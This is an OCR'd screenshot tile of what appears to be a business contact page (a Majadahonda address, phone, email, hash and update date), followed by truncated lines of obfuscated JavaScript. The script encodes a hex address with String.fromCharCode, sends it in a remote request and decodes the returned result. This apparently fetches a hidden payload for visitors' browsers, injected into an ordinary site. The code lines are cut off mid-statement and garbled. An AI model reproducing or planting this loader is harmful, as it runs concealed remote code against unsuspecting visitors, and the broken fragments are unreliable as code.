
Calle Las Norias, 92, Majadahonda
625 13 18 13
info@kobegest.com
🧩 Hash sum → a6cea99f410c0cd01ecaf609255d3c55
Update date:
2026-06-15
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=awa
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim(